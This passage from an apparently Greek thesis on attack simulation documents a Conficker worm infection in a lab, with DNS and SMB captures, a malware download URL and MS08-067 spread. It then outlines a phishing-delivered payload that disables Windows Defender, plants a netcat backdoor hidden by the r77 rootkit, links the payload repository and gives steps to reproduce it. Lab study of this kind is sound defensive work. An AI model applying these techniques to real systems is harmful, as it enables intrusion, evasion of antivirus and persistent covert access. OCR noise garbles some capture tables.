|     | 917<br><b>STATE</b>                                       | : 4 RUNNING                                                                                                   | 917        | <b>STATE</b>                              |                   | : 1 STOPPED                                                                                                   |
|     | 918                                                       | (STOPPABLE, NOT PAUSABLE, ACCEPTS SHUTDOWN)                                                                   | 918        |                                           |                   | (NOT STOPPABLE, NOT PAUSABLE, IGNORES SHUTDOWN)                                                               |
|     | 919<br>WIN32 EXIT CODE : 0 (0x0)                          |                                                                                                    | 919        | WIN32 EXIT CODE : 0 (0x0)                 |                   |                                                                                                    |
|     | 920<br>SERVICE EXIT CODE : 0 (0x0)                        |                                                                                                    | 920        | SERVICE EXIT CODE : 0 (0x0)               |                   |                                                                                                    |
|     | 921<br>CHECKPOINT                                         | : 0x0                                                                                                    | 921        | CHECKPOINT                                | : 0x0             |                                                                                                    |
|     | 922<br>WAIT HINT                                          | $: 0$ ms                                                                                                    | 922        | <b>WAIT HINT</b>                          |                   | : 0 ms                                                                                                    |
|     | A A B                                                     |                                                                                                    | <b>AAN</b> |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     | 170 SERVICE NAME: ERSvc                                   |                                                                                                    |            | 170 SERVICE NAME: ERSvc                   |                   |                                                                                                    |
|     | 171 DISPLAY NAME: Error Reporting Service                 |                                                                                                    |            | 171 DISPLAY NAME: Error Reporting Service |                   |                                                                                                    |
|     |                                                           | 172 Allows error reporting for services and applictions running in non-standard environments.                 |            |                                           |                   | 172 Allows error reporting for services and applictions running in non-standard environments.                 |
| 173 | <b>TYPE</b>                                               | : 20 WIN32 SHARE PROCESS                                                                                      | 173        | <b>TYPE</b>                               |                   | : 20 WIN32 SHARE PROCESS                                                                                      |
| 174 | <b>STATE</b>                                              | : 4 RUNNING                                                                                                   | 174        | <b>STATE</b>                              |                   | : 1 STOPPED                                                                                                   |
| 175 |                                                           | (STOPPABLE, NOT PAUSABLE, ACCEPTS SHUTDOWN)                                                                   | 175        |                                           |                   | (NOT STOPPABLE, NOT PAUSABLE, IGNORES SHUTDOWN)                                                               |
| 176 | WIN32_EXIT_CODE : 0 (0x0)                                 |                                                                                                    | 176        | WIN32_EXIT_CODE : 0 (0x0)                 |                   |                                                                                                    |
| 177 | SERVICE EXIT_CODE : 0 (0x0)                               |                                                                                                    | 177        | SERVICE EXIT CODE : 0 (0x0)               |                   |                                                                                                    |
| 178 | CHECKPOTNT                                                | $: A \times B$                                                                                                | 178        | CHECKPOINT                                | $: A \times A$    |                                                                                                    |
| 179 | <b>WAIT HINT</b>                                          | : 0 ms                                                                                                    | 179        | <b>WAIT HINT</b>                          | 1.0 <sub>ms</sub> |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |

Εικόνα 4.9: *UC01 - Αλλαγές στο registry*

Ο μολυσμένος οικοδεσπότης εκτελεί τακτικά ερωτήματα DNS για σελίδες που επιστρέφουν την IP του ερωτόντος.

Η συµπεϱιϕοϱά αυτή είναι συνεχής µεταξύ δοκιµών [https://app.any.run/tasks/](https://app.any.run/tasks/e040cbf6-d3f2-4e8c-8a80-b86ff686e1a9) [e040cbf6-d3f2-4e8c-8a80-b86ff686e1a9](https://app.any.run/tasks/e040cbf6-d3f2-4e8c-8a80-b86ff686e1a9)

΄Οσο οι σχετικοί διακοµιστές που είχαν στηϑεί από τους σχεδιαστές του Conficker ήταν ενεργοί, η λειτοργία του malware περιλάμβανε την λήψη ενός HTTP server

<sup>7</sup> <https://docs.microsoft.com/en-us/sysinternals/downloads/psservice>

| 174 194. (09048893 197.108.40.131 | 192.108.40.1 | <b>UNS</b> | 76 Standard query UX3ae5 A Wpad.10Caldomain         |
|-----------------------------------|--------------|------------|-----------------------------------------------------|
| 125 155.704751813 192.168.40.131  | 192.168.40.1 | DNS        | 76 Standard query 0x3ae5 A wpad.localdomain         |
| 127 157.703485548 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 76 Standard query 0x3ae5 A wpad.localdomain         |
| 134 161.952899455 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 84 Standard query 0x03e6 A www.whatsmyipaddress.com |
| 135 162.954063120 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 84 Standard query 0x03e6 A www.whatsmyipaddress.com |
| 136 163.953627530 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 84 Standard query 0x03e6 A www.whatsmyipaddress.com |
| 138 165.952290494 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 84 Standard query 0x03e6 A www.whatsmyipaddress.com |
|                                   |              |            |                                                     |
| 140 169.954268237 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 84 Standard query 0x03e6 A www.whatsmyipaddress.com |
| 143 176.955077793 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 78 Standard query 0x6ce7 A www.whatismyip.org       |
| 146 177.951765618 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 78 Standard query 0x6ce7 A www.whatismyip.org       |
| 147 178.953505867 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 78 Standard query 0x6ce7 A www.whatismyip.org       |
| 148 189.952632663 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 78 Standard query 0x6ce7 A www.whatismyip.org       |
| 150 184.953845179 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 78 Standard query 0x6ce7 A www.whatismyip.org       |
| 153 191.955028854 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 75 Standard query 0x35e7 A www.getmyip.org          |
| 157 192.955147238 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 75 Standard query 0x35e7 A www.getmyip.org          |
| 158 193.953595830 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 75 Standard query 0x35e7 A www.getmyip.org          |
| 160 195.955172880 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 75 Standard query 0x35e7 A www.getmyip.org          |
| 166 199.952843906 192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 75 Standard query 0x35e7 A www.getmyip.org          |
| 225 209.204028109 192.168.40.131  | 192.168.40.1 | DNS        | 78 Standard query 0x00e0 A checkip.dyndns.org       |
|                                   |              |            |                                                     |

Εικόνα 4.10: *UC01 - Εϱωτήµατα DNS του οικοδεσπότη*

<https://www.trafficconverter.biz/4vir/antispyware/loadadv.exe> και το στήσιµο αυτού πάνω στο µηχάνηµα του ϑύµατος, ακούγοντας πάνω σε τυχαία ϑύϱα.

΄Επειτα χρησιµοποιούσε αυτό τον µηχανισµό για να µολύνει άλλα ευπαθή µηχανήµατα, ως µία από τις µεθόδους µετάδοσης του, εκµεταλλευόµενο την ευπάθεια MS08-067 µέσω ενός ειδικά τροποποιηµένου πακέτου RPC request, εξαναγκάζοντας υπερχείλιση buffer.

Εκτελούνται επίσης ερωτήµτα DNS για ψευδοτυχαία παραγόµενα ονόµατα domains, ϐασισµένα σε ένα εµπεριεχόµενο λεξικό.

| 3766.7596789 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 73 Standard query 0x0cdd A hsselgdtxo.cc  |
|-------------------------------|--------------|------------|-------------------------------------------|
| 3766.7597548  192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 68 Standard query 0x65de A pzexn.cc       |
| 3766.7601141  192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 72 Standard query 0x80d8 A uguykxxy.net   |
| 3766.7603843 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 72 Standard query 0x30d9 A iyjzwgzv.net   |
| 3766.7605120  192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 69 Standard query 0x46db A fpwzez.cc      |
| 3766.7606707 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 70 Standard query 0x91c4 A pwhibz.org     |
| 3766.7608187., 192.168.40.131 | 192.168.40.1 | <b>DNS</b> | 74 Standard query 0xdec6 A uurmzitpgo.com |
| 3766.7609741  192.168.40.131  | 192.168.40.1 | <b>DNS</b> | 70 Standard query 0xa1c7 A zodbgg.biz     |
| 3766.7611260 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 69 Standard query 0x0dc0 A ntoitl.cn      |
| 3767.7576767 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 73 Standard query 0x80dd A whumddrtsk.ws  |
| 3767.7576767 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 73 Standard query 0x0cdd A hsselgdtxo.cc  |
| 3767.7576913 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 72 Standard query 0x80d8 A uguykxxy.net   |
| 3767.7577977 192.168.40.131   | 192.168.40.1 | <b>DNS</b> | 72 Standard query 0x30d9 A ivizwozy.net   |

Εικόνα 4.11: *UC01 - Εϱωτήµατα DNS για ψευδοτυχαία domains*

O µηχανισµός αυτός επέτρεπε στο Conficker να ανανεώνει τον εαυτό του κάϑε ϕορά που οι δημιουργοί είχαν μία καινούρια έκδοση. Η έκδοση αυτή φιλοξενούνταν σε ένα από αυτά τα ψευδοτυχαία domains, το οποίο οι δηµιουργοί γνώριζαν ντετερµινιστικά εκ των προτέρων, καθιστώντας έτσι δύσκολο για τους αµυνόµενους να αποτρέψουν την πρόσβαση σε αυτό µέσω blacklisting.

## • **T1021.002 - Αποµακϱυσµένες Υπηϱεσίες: SMB/Windows Admin Shares**

To conficker υποστηρίζει διάφορες µεθόδους µετάδοσης, όπως εκµετάλλευση αδύναµων κοωδικών σε network shares, στήνοντας έναν µικρό server σε µολυσµένα µηχανήµατα ώστε να µοιράσει το ϕορτίο εντός του δικτύου σε άλλους οικοδεσπότες ευπαθείς στο MS08-67 ή χτίζοντας ένα peer to peer δίκτυο σε µεταγενέστερες εκδόσεις του.

Πεϱίπου 10 λεπτά µετά την αϱχική µόλυνση του οικοδεσπότη Α, o οικοδεσπότης B εμφανίζει τα ίδια συμπτώματα και αναγνωρίζεται επίσης από το conficker scan του nmap ως µολυσµένος.

| $\leftarrow$ (kali $\circ$ kali)-[~]<br>Sudo nmap -- script smb-vuln-conficker.nse -p445,139 192.168.40.132<br>Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-06 09:00 EDT<br>Nmap scan report for 192.168.40.132<br>Host is up $(0.00024s$ latency).                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PORT STATE SERVICE<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>MAC Address: 00:0C:29:FC:E9:6E (VMware)                                                                                                    |
| Host script results:<br>smb-vuln-conficker:<br><b>VULNERABLE:</b><br>Microsoft Windows system infected by Conficker<br>State: LIKELY VULNERABLE<br>IDs: CVE:2008-4250<br>This system shows signs of being infected by a variant of the worm Conficker.<br>Extra information:<br>Likely infected by Conficker.C or lower<br><b>References:</b><br>https://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-4250<br>http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32%2fConficker<br>https://technet.microsoft.com/en-us/library/security/ms08-067.aspx |
| Nmap done: 1 IP address (1 host up) scanned in 13.31 seconds                                                                                                    |

Εικόνα 4.12: *UC01 - Host B nmap scan*

O οικοδεσπότης Β είχε εσκεµµένα παραµετροποιηθεί µε έναν αδύναµο κωδικό διαχειριστή ο οποίος περιλαµβάνεται στη λίστα κωδικών που το conficker προσπαθεί να σπάσει µε την µέθοδο bruteforce πάνω στο δίκτυο.

[https://github.com/danielmiessler/SecLists/blob/master/Passwords/Malware/conf](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Malware/conficker.txt)icker. [txt](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Malware/conficker.txt)

Απόπειρες εκκίνησης μίας απομακρυσμένης συνεδρίας μπορούν να εντοπισθούν πάνω στο δίκτυο

| てゅりつ ゅゅつ・ウトココロロコゅう スタビ・スロロ・キロ・スタビ | <b>2356-200-40-207</b> | <b>ND-3-3</b> | OB LOSTTIAG SESSIOU LESDOUSE                                                               |
|-----------------------------------|------------------------|---------------|--------------------------------------------------------------------------------------------|
| 2486 445.376544871 192.168.40.131 | 192.168.40.132         | SMB           | 191 Negotiate Protocol Request                                                             |
| 2487 445.376544896 192.168.40.132 | 192.168.40.131         | <b>SMB</b>    | 143 Negotiate Protocol Response                                                            |
| 2488 445.376924846 192.168.40.131 | 192.168.40.132         | SMB           | 260 Session Setup AndX Request, NTLMSSP NEGOTIATE                                          |
| 2489 445.377051985 192.168.40.132 | 192.168.40.131         | SMB           | 379 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED |
| 2490 445.377292525 192.168.40.131 | 192.168.40.132         | SMB           | 430 Session Setup AndX Request, NTLMSSP AUTH, User: WORKSTATION1\Administrator             |
| 2491 445.377600913 192.168.40.132 | 192.168.40.131         | <b>SMB</b>    | 175 Session Setup AndX Response                                                            |
| 2492 445.377772754 192.168.40.131 | 192.168.40.132         | <b>SMB</b>    | 148 Tree Connect AndX Request, Path: \\WOKRSTATION2\IPCS                                   |
| 2493 445.377878355 192.168.40.132 | 192.168.40.131         | <b>SMB</b>    | 114 Tree Connect AndX Response                                                             |
| 2494 445.378128324 192.168.40.131 | 192.168.40.132         | SMB           | 152 Tree Connect AndX Request, Path: \\WOKRSTATION2\ADMINS                                 |
| 2495 445.378222760 192.168.40.132 | 192.168.40.131         | SMB           | 93 Tree Connect AndX Response, Error: STATUS ACCESS DENIED                                 |
| 2496 445.378433104 192.168.40.131 | 192.168.40.132         | SMB           | 152 Tree Connect AndX Request, Path: \\WOKRSTATION2\ADMINS                                 |
| 2497 445.378551590 192.168.40.132 | 192.168.40.131         | <b>SMB</b>    | 93 Tree Connect AndX Response, Error: STATUS ACCESS DENIED                                 |
| 2498 445.379290143 192.168.40.131 | 192.168.40.132         | <b>SMB</b>    | 97 Logoff AndX Request                                                                     |
| 2499 445.379357066 192.168.40.132 | 192.168.40.131         | SMB           | 97 Logoff AndX Response                                                                    |
| 2500 445.379484164 192.168.40.131 | 192.168.40.132         | SMB           | 93 Tree Disconnect Request                                                                 |
| 2501 445.379545918 192.168.40.132 | 192.168.40.131         | SMB           | 93 Tree Disconnect Response                                                                |
|                                   |                        |               |                                                                                            |

Εικόνα 4.13: *UC01 - Conficker admin bruteforce*

Τελικά η πρόσβαση επιτυγχάνεται και αρχίζει η μεταφορά κακόβουλου κώδικα µέσω της µεϑόδου HTTP GET. Το πακέτο 1483 είναι η υλοποίηση του MS08-067 µέσω του ελλείµατος ασϕαλείας στον κώδικα της κανονικοποιήσης του net path του NetAPI32.dll

| 1477 560.273500978 192.168.40.131 | 192.168.40.132 | <b>SMB</b>    | 160 NT Create AndX Request, FID: 0x4000, Path: \browser                                          |
|-----------------------------------|----------------|---------------|--------------------------------------------------------------------------------------------------|
| 1478 569.273650499 192.168.40.132 | 192.168.40.131 | SMB           | 193 NT Create AndX Response, FID: 0x4000                                                         |
| 1479 560.273750042 192.168.40.131 | 192.168.40.132 | DCERPC        | 194 Bind: call id: 1, Fragment: Single, 1 context items: SRVSVC V3.0 (32bit NDR)                 |
| 1480 560.273854273 192.168.40.132 | 192.168.40.131 | SMB           | 105 Write AndX Response, FID: 0x4000, 72 bytes                                                   |
| 1481 569.273996062 192.168.49.131 | 192.168.40.132 | SMB           | 117 Read AndX Request, FID: 0x4000, 1024 bytes at offset 0                                       |
| 1482 560.273996888 192.168.40.132 | 192.168.40.131 | <b>DCERPC</b> | 186 Bind ack: call id: 1, Fragment: Single, max xmit: 4280 max recv: 4280, 1 results: Acceptance |
| 1483 560.274186758 192.168.40.131 | 192.168.40.132 | <b>SRVSVC</b> | 846 NetPathCanonicalize request                                                                  |
| 1484 569.392553674 192.168.49.132 | 192.168.49.131 | <b>TCP</b>    | 62 1938 - 5189 [SYN] Seg=9 Win=64249 Len=9 MSS=1469 SACK PERM=1                                  |
| 1485 569.392716486 192.168.49.131 | 192.168.40.132 | <b>TCP</b>    | 62 5180 - 1038 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1                       |
| 1486 560.302716510 192.168.40.132 | 192.168.40.131 | TCP           | 60 1038 - 5180 [ACK] Seg=1 Ack=1 Win=64240 Len=0                                                 |
| 1487 569.392949548 192.168.49.132 | 192.168.49.131 | HTTP          | 210 GET /1thbp HTTP/1.0                                                                          |

Εικόνα 4.14: *UC01 - Επιτυχής πϱόσϐαση και εκτέλεση MS08-67*

# 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

- (αʹ) Αποστολή ϕορτίου: Το ϕορτίο του Conficker συνάπτεται σε ένα email και αποστέλεται σε ένα από τα ϑύµατα, µαζί µε ένα κοινωνικά µηχανευµένο µήνυµα στοχευµένου ψαρεύµατος, το οποίο παροτρύνει τον χϱήστη να τϱέξει το αρχείο, δίνοντας τα κατάλληλα δικαιώµατα όταν ερωτηθεί.
- (ϐʹ) Παϱαλαϐή ϕορτίου: Το ϕορτίο παραλµβάνεται σε έναν από τους σταθµούς εργασίας σε email.
- (γ) Εκτέλεση Φορτίου: Το συννημένο αρχείο εκτελείται από τον χρήστη.
- (δʹ) Μετάδοση κακόϐουλου λογισµικού: Το κακόϐουλο λογισµικό εξαπλώνεται πάνω στο δίκτυο σε άλλα υποψήϕια ϑύµατα µέσω αδύναµων κωδικών admin share.

# **4.3.2 UC03 – Μόλυνση Rootkit µέσω Κακόϐουλης Λήψης**

# 1. **Εισαγωγή**

Η παρούσα περίπτωση αφορά στη µόλυνση ενός συστήµατος µε ένα rootkit, δηλαδή κακόβουλο λογισµικό που δυσδύει στο σύστηµα και δίνει στον επιτιθέµενο διαρκή πρόσβαση µε προνόµια διαχειριστή. Περιλαµβάνεται ανάλυση τον επιθετικών τεχνικών που χρησιµοποιήθηκαν, όπως ορίζονται στην γνωσιακή ϐάση του MITRE Attack Matrix, καθώς και η τοπολογία και τα ϐήµατα που απαιτούνται για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

## 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.15: *Τοπολογία δικτύου για UC03 - Rootkit*

Οι σταθµοί εργασίας είναι εικονικές µηχανές που χρησιµοποιούν το λογισµικό Windows 10, µε τις πλέον πρόσφατες ενηµερώσεις ασφαλείας και ορισµούς ιών. Ο επιτιϑέµενος είναι µία εικονική µηχανή Kali Linux και χρησιµοποιεί τα προεγκατεστηµένα πακέτα της έκδοσης και την δωρεάν έκδοση του λογισµικού Ngrok για σήραγγες.

# 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα επιτιθέµενου ικανό να στείλει το ϕορτίο rootkit+backdoor µέσω SMTP (προγράµµατα email, αυτοµατοποιηµένα εργαλεία όπως το Social Engineering Toolkit ή το Metasploit, telnet, καθώς και οι εντολές ssmtp, mail ή sendmail στο \*NIX μπορούν να εξυπηρετήσουν αυτό το σκοπό).
- Ένας σωστά ρυθμισμένος email server, ο οποίος βρίσκεται μέσα στο δίκτυο το οποίο αξιολογείται, ώστε να παϱαδώσει το ϕοϱτίο στα µηχανήµατα-πελάτες.
- ∆ύο µηχανήµατα πελάτες/δυνητικά ϑύµατα µέσα στο δίκτυο, τα οποία χρησιµοποιούν το λειτουργικό Windows 7 ή Windows 10, καθώς η συγκεκριµένη έκδοση ή προγενέστερες τα καθιστούν ευάλωτα στο MS08-067. ∆εν προαπαιτείται η παρουσία κάποιας ιδιαίτερης ευπάθειας στα συστήµατα. Ας σηµειωθεί πως ο δεύτερος οικοδεσπότης χρειάζεται μόνο ως μέρος του δικτύου ώστε ο επιτιθέμενος να εκτελέσει αναγνωριστικά scans.

## 4. **∆ιαγνωστικά**

∆εν απαιτείται η ύπαϱξη κάποιας ευπάϑειας ή η παϱουσία παϱωχηµένου λογισµικού ώστε να επιτευχθούν οι στόχοι το επιτιθέμενου. Η αρχική πρόσβαση δίνεται όταν ο χρήστης συναινεί στην παροχή δικαιωμάτων διαχειριστή σε ένα εκτελέσιμο αρχείο. Μόλις αυτά δωϑούν, εκγαϑιδϱύεται ένα backdoor στο σύστηµα, καϑώς και το rootkit, το οποίο αποκϱύπτει την παϱουσία του. ΄Ενα πλήϱως ενηµεϱωµένο µηχάνηµα Windows 7 ή Windows 10 μπορεί να χρησιμοποιηθεί ώστε να επιδειχθεί η αποτελεσματικότητα του παϱαδείγµατος έναντι σε σύγχϱονα συστήµατα.

## 5. **Τεχνικές Αντιπάλου**

## • **T1583.006 - Απόκτηση Υποδοµών: Υπηϱεσίες Web**

O επιτιθέµενος µπορεί να αποκτήσει νοµοπρεπείς υπηρεσίες web οι οποίες ϑα χρησιµοποιηθούν αργότερα κατά το C2 ή την εξαγωγή δεδοµένων. Στο συγκεκριµένο παράδειγµα, καταχωρείται ένας λογαριασµός στην ιστοσελίδα του ngrok. Το ngrok είναι ένα νόµιµο εργαλείο αντίστροφου proxy που επιτρέπει στον επιτιϑέµενο να έχει µια δηµόσια IP, χωρίς να εκθέσει το δικό του µηχάνηµα.

# • **T1566 - Ψάϱεµα(Phishing)**

To ϕορτίο µπορεί να παραδοθεί µε έναν αριθµό µεθόδων, οι οποίες συµπεριλαµβάνονται στην κατηγοριοποίηση phishing. Καθώς είναι ένα κακόβουλο αρχείο, µπορεί είτε να επισυναφθεί σε emails που αποστέλλονται σε πιθανά ϑύµατα(Τ1566.001) είτε να ϕιλοξενηθεί σε έναν διακοµιστή, ενώ emails που αποστέλλονται στα ϑύµατα προτρέπουν την λήψη και εκτλέλεση του.

• **T1027.002 - Συσκοτισµένα Αϱχεία ή Πληϱοϕοϱίες: Πακετάϱισµα Λογισµικού)** Μέϱη του ϕορτίου λαµβάνονται ως ένα συµπιεσµένο αρχείο, το οποίο έπειτα ξετυλίγεται και εκτελείται στο µηχάνηµα του ϑύµατος. Αυτό συµβάλει στην µείωση

της αποτελεσµατικότητας εντοπισµού ϐασισµένου σε ψηφιακές υπογραφές από προγράµµατα antivirus.

# • **T1204.002 - Εκτέλεση Χϱήστη: Κακόϐουλο Αϱχείο**

Προϋποτίθεται πως το θύμα εκτελεί κακόβουλο κώδικα που παραδώθηκε στο μηχάνηµα του µέσω email ή λήψης από κάποιο σύνδεσµο. Συνεπώς δεν υπάρχει ανάγκη παρουσίας κάποιας ευπάθειας στο σύστηµα, καθώς η πρόσβαση δίνεται και διατηρείται μέσα από τον χώρο χρήστη(userspace), τη στιγμή που ο χρήστης συναινεί στην εκτέλεση του κακόβουλου συνηµµένου στο µηχάνηµα του µε επαυξηµένα προνόµια.

# • **1548.002 - Κατάχϱηση του Μηχανισµού Ελέγχου Ανόδου:Παϱάϐλεψη Ελέχγου Λογαϱιασµών Χϱηστών**

∆εδοµένου ότι ο χϱήστης που εκτελεί το κακόβουλο λογισµικό ανήκει στην οµάδα διαχειριστών και µπορεί να επικυρώσει την επιβεβαίωση, η διαδικασία επαυξάνει τα δικαιώµατα της και αποτελεσµατικά, µπορεί να εκτελέσει ενέργειες που εγκαϑιστούν το rootkit και αφοπλίζουν τους µηχανισµούς άµυνας.

• **Τ1509.003 - ∆ιεϱµηνέας Εντολών και Scripts: Κέλυϕος Εντολών των Windows** To αϱχείο batch που εκτελείται µόλις δοϑεί άδεια καλεί το κέλυϕος εντολών των Windows και τρέχει σειριακά εντολές που εγκαθιστούν το κακόβουλο λογισμικό, αποκρύπτουν την παρουσία του και διασφαλίζουν την μακρόχρονη πρόσβαση του.

### • **Τ1059.001 - ∆ιεϱµηνέας Εντολών και Scripts: Powershell**

To προαναφερθέν αρχείο batch επίσης καλεί το περιβλάλλον scripting Powrshell το οποίο συµπεϱιλαµϐάνεται στις µοντέϱνες εκδόσεις του λειτουϱγικού Windows. Επιτρέπει την αλλαγή των προκαθορισμέων ρυθμίσεων του Defender και τη λήψη απομακρυσμένου περιεχομένου μέσω χρήσης cmdlets.

Το φορτίο αποτελείτα από 3 μέρη:

Defeat-Defender: Αρχείο batch script που απενεργοποιεί τη λειτουργία του Windows Defender και αποσιωπεί τη λειτουργία κατά της αλλαγής των χαρακτηριστικών αυτού. Επίσης κάνει τα αρχεία .exe να εξερούνται από το γενικό κανόνα scanning.

Netcat: Μία back-end εφαρµογή δικτύου που χρησιµοποιείται για την ανάγνωση, εγράφη και ανακατεύθυνση δεδοµένων µεταξύ πελατών. Περιγράφεται ως ένα γενικής χρήσεως εργαλείο δικτύου που οι διαχειριστές µπορούν να χρησιµοποιήσουν άµεσα ή να συµπεριλάβουν στα scripts τους.

R77-rootkit: Ενώ το netcat από μόνο του είναι αβλαβές, η παρουσία του μπορεί να σημάνει συναγερμό σε antivirus ή παρατηρητές δικτύου ρυθμισμένους σε υψηλή ευαισθησία, καθιστώντας αναγκαίο να αποκρυφθεί η ψηφιακή υπογραφή του.

## <https://github.com/bytecode77/r77-rootkit>

To rootkit R77 είναι ένα ανοιχτού κώδικα rootkit χωρίς αρχεία που λειτουργεί στον δακτύλιο 3 και επιτρέπει την απόκρυψη διεργασιών, δυνδέσεων, κλειδιών registry και αρχείων με τη χρήση του προθέματος (\$77) ή μέσω του ορσιμού
μονοπατιών αρχείων στις ρυθμίσεις του. Λειτουργεί ως πράκτορας συσκοτισμού και αποκϱύπτει όλα τα ίχνη του backdoor που εγκαταστάϑηκε στο σύστηµα.

## • **T1027.001 - Συσκοτισµένα Αϱχεία ή Πληϱοϕοϱίες: ∆υαδική Επαύξηση**

Αϱχικά, επιχειρήθηκε η απόκρυψη του κακόβουλου αρχείου µέσω disassembly και προσθήκης ϑορύβου. Αυτό αποτρέπει αποτελεσµατικά την ειδοποίηση λόγω ταυτοποίησης checksum σε ϐάσεις δεδοµένων κακόβουλου λογισµικού. Ωστόσο, αυτό δεν αρκεί σε ένα µοντέρνο σύστηµα καθώς το Windows Defender ή άλλα προγράµµατα Antivirus συνδυάζουν στϱώσεις µοντέλων εκµάθησης µηχανής, αλγορίθµους εντοπισµού ϐάσει συµπεριφοράς, και ευριστικά µοντέλα για να αναζητήσουν ύποπτα αρχεία. Τακτικές που παρατηρούνται συχνά σε κακόβουλα προγράμματα όπως τροποποιήσεις σε συγκεκριμένα μέρη του συστήματος αρχείων ή κλήσεις σε συγκεκριµένες συναρτήσεις ϐιβλιοθήκες οδηγούν τελικά στην ανεύρεση του αρχείου. Συνεπώς, μία συνδυαστική προσέγγιση πρέπει να ληϕθεί, χρησιµοποιώντας συσκοτισµό, αφοπλισµό του Windows Defender και καϑιστώντας σχετικές διαδικασίες, αρχεία και κανόνες firewall αδιαφανείς µέσω του rootkit.

### Σύνδεσμος φορτίου:

<https://github.com/attacksim/auto-sphinx-usecases/tree/main/UC3-rootkit/payload> Το παϱαπάνω αϱχείο µποϱεί να αποσταλεί σε µοϱϕή zip, ή αποσυµπιεσµένο. Ο χρήστης πρέπει να εκτελέσει το αρχείο dd2.bat και έπειτα θα του ζητηθεί να δώσει προνόμια διαχειριστή. Εάν συνεχίσει, ένα μήνυμα που ισχυρίζεται πως τα απαϱαίτητα αϱχεία εγκαϑιστώνται ϑα εµϕανιστεί, όπως πϱοϐλέπει το Defeat-Defender, ενώ στην πραγματικότητα, καίριες ρυθμίσεις του Windows Defender τροποποιούνται ώστε να προληφθεί η αναγνώριση. Μόλις ολοκληρωθεί, το rootkit \$77 και το netcat ϑα αποσυµπιεστούν και ϑα ενσωµατοϑούν στο σύστηµα.

• **T1014 - Rootkit**

H συνεχόμενη παρουσία του backdoor αποκρύπτεται με τη χρήση του προθέματος \$77 σε όλα τα σχετικά αρχεία, κλειδιά registry, προγραµµατισµένα καθήκοντα και κανόνες firewall. Οι µηχανισµοί µε τους οποίους επιτυγχάνει ϕόρτωση και µακρόχρονη παρουσία περιγράφονται αναλυτικά στο τεχνικό έγγραφο του:

